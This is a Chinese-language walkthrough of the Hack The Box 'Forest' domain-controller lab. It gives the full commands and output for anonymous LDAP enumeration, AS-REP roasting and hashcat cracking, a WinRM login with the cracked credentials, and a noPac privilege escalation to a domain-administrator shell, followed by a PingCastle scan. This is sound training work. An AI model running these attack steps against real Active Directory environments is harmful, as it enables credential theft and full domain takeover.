最近感到渗透水平的生疏,为了强化我的渗透水平和对漏洞的熟悉程度,现在抽空打一下域相关的靶机,强化回忆起相关的知识并且从中学习新的知识,增加渗透水平和经验,为后面考试做准备。(靶场就不发先知了,先知传图片太难受了,非常不方便)
Forest 靶机
ldap匿名访问,可以直接查询域内相关信息:
root㉿kali)-[/home/kali/Desktop]
└─# nmap -v --script ldap-rootdse 10.10.10.161 -T5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-10 09:12 EDT
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 09:12
Completed NSE at 09:12, 0.00s elapsed
Initiating Ping Scan at 09:12
Scanning 10.10.10.161 [4 ports]
Completed Ping Scan at 09:12, 0.18s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 09:12
Completed Parallel DNS resolution of 1 host. at 09:12, 0.01s elapsed
Initiating SYN Stealth Scan at 09:12
Scanning 10.10.10.161 (10.10.10.161) [1000 ports]
Discovered open port 53/tcp on 10.10.10.161
Discovered open port 445/tcp on 10.10.10.161
Discovered open port 139/tcp on 10.10.10.161
Discovered open port 135/tcp on 10.10.10.161
Discovered open port 593/tcp on 10.10.10.161
Discovered open port 3268/tcp on 10.10.10.161
Discovered open port 636/tcp on 10.10.10.161
Discovered open port 88/tcp on 10.10.10.161
Discovered open port 464/tcp on 10.10.10.161
Discovered open port 3269/tcp on 10.10.10.161
Warning: 10.10.10.161 giving up on port because retransmission cap hit (2).
Discovered open port 389/tcp on 10.10.10.161
Completed SYN Stealth Scan at 09:12, 5.50s elapsed (1000 total ports)
NSE: Script scanning 10.10.10.161.
Initiating NSE at 09:12
Completed NSE at 09:12, 0.75s elapsed
Nmap scan report for 10.10.10.161 (10.10.10.161)
Host is up (0.20s latency).
Not shown: 989 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
| ldap-rootdse:
| LDAP Results
| <ROOT>
| currentTime: 20240910130839.0Z
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=htb,DC=local
| dsServiceName: CN=NTDS Settings,CN=FOREST,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=htb,DC=local
| namingContexts: DC=htb,DC=local
| namingContexts: CN=Configuration,DC=htb,DC=local
| namingContexts: CN=Schema,CN=Configuration,DC=htb,DC=local
| namingContexts: DC=DomainDnsZones,DC=htb,DC=local
| namingContexts: DC=ForestDnsZones,DC=htb,DC=local
| defaultNamingContext: DC=htb,DC=local
| schemaNamingContext: CN=Schema,CN=Configuration,DC=htb,DC=local
| configurationNamingContext: CN=Configuration,DC=htb,DC=local
| rootDomainNamingContext: DC=htb,DC=local
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| highestCommittedUSN: 2479355
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| dnsHostName: FOREST.htb.local
| ldapServiceName: htb.local:forest$@HTB.LOCAL
| serverName: CN=FOREST,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=htb,DC=local
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| isSynchronized: TRUE
| isGlobalCatalogReady: TRUE
| domainFunctionality: 7
| forestFunctionality: 7
|_ domainControllerFunctionality: 7
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
Service Info: Host: FOREST; OS: Windows
NSE: Script Post-scanning.
Initiating NSE at 09:12
Completed NSE at 09:12, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 6.68 seconds
Raw packets sent: 1362 (59.904KB) | Rcvd: 1311 (52.472KB)
ldap导出相关信息:
ldapsearch -x -H ldap://10.10.10.161 -b "DC=htb,DC=local" > information.txt
impacket-GetNPUsers可以直接获取用户信息:
(root㉿kali)-[/home/kali/Desktop]
└─# impacket-GetNPUsers -dc-ip 10.10.10.161 htb.local/ -request
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Name MemberOf PasswordLastSet LastLogon UAC
------------ ------------------------------------------------------ -------------------------- -------------------------- --------
svc-alfresco CN=Service Accounts,OU=Security Groups,DC=htb,DC=local 2024-09-10 22:21:21.964695 2024-09-10 17:33:00.553887 0x410200
$krb5asrep$23$svc[email protected]:2511bc72dd484777af4652bca067cfb4$fbb3bee2b968f1deb4dbe3f1f5dd32daa8dac269f7e91e7cdd58afcc00cbb85b80115584b20127b9c940ceb7f92de761dedcc8cfe3c7212a0652c33a417bff6ada28f5b496499330d57bf716b954c2a9296e019d2172d7eef73df4299e8c58fdd1343eb2df417b92927346a40eb2ddf2ba76a464fd1ffbf714c916d41ce3c19fa2114f6ab60bcb6300ca2a7ff50cea78310c644008e23120bc5d3127b6b6a566b71ec0d2050243b57adfaf510fb9219b9f672a73020254e381581d735c9a585be8bbd0ebeddf8038763c01ff90c8dadc22279bf2960592a39b1ca5ab315fa9e44141494e9956
hashcat用rockyou字典破解,记得cmd下执行:
.\hashcat.exe -a 0 -m 18200 pass.txt "D:\hackertool\wordlist\SecLists-2024.3\SecLists-2024.3\Passwords\Leaked-Databases\rockyou.txt.tar\rockyou.txt"

回忆一下横向移动,无非就smb、rdp、winrm,拿到密码横向过去看看,注意这个服务的权限:
impacket-psexec -dc-ip 10.10.10.161 htb.local/svc-alfresco:[email protected] whoami

看样子还是不行,看看winrm:
evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161

枚举相关信息:
┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA Administrator andy
DefaultAccount Guest HealthMailbox0659cc1
HealthMailbox670628e HealthMailbox6ded678 HealthMailbox7108a4e
HealthMailbox83d6781 HealthMailbox968e74d HealthMailboxb01ac64
HealthMailboxc0a90c9 HealthMailboxc3d7722 HealthMailboxfc9daad
HealthMailboxfd87238 krbtgt lucinda
mark santi sebastien
SM_1b41c9286325456bb SM_1ffab36a2f5f479cb SM_2c8eef0a09b545acb
SM_681f53d4942840e18 SM_75a538d3025e4db9a SM_7c96b981967141ebb
SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b SM_ca8c2ed5bdab4dc9b
svc-alfresco
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user svc-alfresco
User name svc-alfresco
Full Name svc-alfresco
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 9/15/2024 12:50:32 AM
Password expires Never
Password changeable 9/16/2024 12:50:32 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 9/15/2024 12:00:41 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Service Accounts
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
看看有没有杀毒,没有杀毒的情况下,提权思路就可以使用EXP比较方便:

先拿了这个flag.txt:

*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> cat user.txt
7ff1bd90f0836456676955419858df8d
域内提权的漏洞有不少,最近武器化的就是NOPAC了,来看看这个行不行:
python scanner.py htb.local/svc-alfresco:'s3rvice' -dc-ip 10.10.10.161
果然是老靶场,秒杀呀

直接拿下shell,接管域控制器:
python noPac.py htb.local/svc-alfresco:'s3rvice' -dc-ip 10.10.10.161 -dc-host forest -shell --impersonate administrator -use-ldap
这就是CVE的力量,秒杀了这个域:
┌──(kali㉿kali)-[~/Desktop/noPac-main]
└─$ python noPac.py htb.local/svc-alfresco:'s3rvice' -dc-ip 10.10.10.161 -dc-host forest -shell --impersonate administrator -use-ldap
███ ██ ██████ ██████ █████ ██████
████ ██ ██ ██ ██ ██ ██ ██ ██
██ ██ ██ ██ ██ ██████ ███████ ██
██ ██ ██ ██ ██ ██ ██ ██ ██
██ ████ ██████ ██ ██ ██ ██████
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target FOREST.htb.local
[*] will try to impersonate administrator
[*] Adding Computer Account "WIN-2NEDFYCJHUL$"
[*] MachineAccount "WIN-2NEDFYCJHUL$" password = Hc8xf*i4BJ4W
[*] Successfully added machine account WIN-2NEDFYCJHUL$ with password Hc8xf*i4BJ4W.
[*] WIN-2NEDFYCJHUL$ object = CN=WIN-2NEDFYCJHUL,CN=Computers,DC=htb,DC=local
[*] WIN-2NEDFYCJHUL$ sAMAccountName == FOREST
[*] Saving a DC's ticket in FOREST.ccache
[*] Reseting the machine account to WIN-2NEDFYCJHUL$
[*] Restored WIN-2NEDFYCJHUL$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Saving a user's ticket in administrator.ccache
[*] Rename ccache to administrator_FOREST.htb.local.ccache
[*] Attempting to del a computer with the name: WIN-2NEDFYCJHUL$
[*] Delete computer WIN-2NEDFYCJHUL$ successfully!
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
拿到了Flag:
C:\Windows\system32>dir c:\Users\Administrator\Desktop
Volume in drive C has no label.
Volume Serial Number is 61F2-A88F
Directory of c:\Users\Administrator\Desktop
09/23/2019 02:15 PM <DIR> .
09/23/2019 02:15 PM <DIR> ..
09/14/2024 11:43 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 10,422,677,504 bytes free
C:\Windows\system32>type c:\Users\Administrator\Desktop\root.txt
9ec46153c4b367974790373e8a6a246b
不过这样学不到什么东西,我再想想其他思路,直接上PingCastle的扫描,之前没体验过:
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> upload /home/kali/Desktop/PingCastle_3.2.0.1/PingCastle.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> upload /home/kali/Desktop/PingCastle_3.2.0.1/Newtonsoft.Json.dll
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> .\PingCastle.exe --healthcheck --server 10.10.10.161 --level Full
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> dir
Directory: C:\Users\svc-alfresco\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2024 1:13 AM 1519570 ad_hc_htb.local.html
-a---- 9/15/2024 1:13 AM 135694 ad_hc_htb.local.xml
-a---- 9/15/2024 1:08 AM 701992 Newtonsoft.Json.dll
-a---- 9/15/2024 1:07 AM 2426128 PingCastle.exe
-ar--- 9/14/2024 11:43 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> download ad_hc_htb.local.html
下载ad_hc_htb.local.html看看效果,内容比较多,慢慢看过去,感觉这玩意很适合水AD渗透报告,而且修复方法也给了,非常适合出AD的方案:

看上去好像有不少提权的方法,翻了一下,发现了有个表格:

再看看这个分析:
